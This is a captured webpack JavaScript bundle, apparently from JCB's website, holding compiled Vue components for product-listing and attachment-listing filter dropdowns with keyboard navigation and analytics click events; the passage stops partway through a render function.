

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9409.f1ae9b4c6a9f17a5885d.js
body_size: 4858
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9409],{

/***/ 9409:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ product_listing_product_listing)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["inert"];
const _hoisted_2 = ["for"];
const _hoisted_3 = {
  class: "c-product-listing-filter__select"
};
const _hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const _hoisted_5 = {
  class: "c-product-listing-filter__select-listbox-container"
};
const _hoisted_6 = ["id", "hidden"];
const _hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const product_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    const isOptionDisabled = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isFilterDisabled(props.selectPosition));
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `prod_list_select_filter`,
        component_name: `product_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-container", {
          'c-product-listing-filter__select-container--disabled': isOptionDisabled.value
        }]),
        inert: isOptionDisabled.value
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-product-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-btn", {
          'c-product-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, _hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-product-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-product-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, _hoisted_7);
      }), 128))], 8, _hoisted_6)])])], 10, _hoisted_1);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue



const __exports__ = product_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter_select = (__exports__);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js

const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing-filter__wrapper"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing-filter__left"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-product-listing-filter__right"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#filter"
})], -1);
const _hoisted_9 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-circle"
})], -1);
const _hoisted_10 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_11 = {
  key: 0,
  class: "c-product-listing-filter__selects"
};
const _hoisted_12 = {
  class: "c-product-listing-filter__selects-container"
};




/* harmony default export */ const product_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const showFilters = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.hideFilters);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleFilterVisibility() {
      productsStore.hideFilters = !productsStore.hideFilters;
      handleViewGaClick(event);
    }
    function handleClearAll() {
      productsStore.resetAllFilters();
      handleViewGaClick(event);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `prod_list_compare_control` : `prod_list_control`,
        component_name: compare ? `product_listing_compare` : `product_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter", {
          'c-product-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [!(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-product-listing-filter__toggle",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !showFilters.value
        }]),
        "data-qa": "filter-btn",
        onClick: handleFilterVisibility
      }, [_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).filterText), 1)], 2)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).selectedFilters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 2,
        class: "c-button c-button--small c-product-listing-filter__clear",
        "data-qa": "clear-all-btn",
        onClick: handleClearAll
      }, [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).clearAll) + " ", 1), _hoisted_9])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-product-listing-filter__toggle c-product-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [_hoisted_10, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), !showFilters.value && !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_12, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue



const product_listing_filter_exports_ = product_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter = (product_listing_filter_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__select-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2 = ["for"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3 = {
  class: "c-attachment-listing-filter__select"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5 = {
  class: "c-attachment-listing-filter__select-listbox-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6 = ["id", "hidden"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const attachment_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `attach_list_select_filter`,
        component_name: `attachment_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-attachment-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter__select-btn", {
          'c-attachment-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-attachment-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-attachment-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
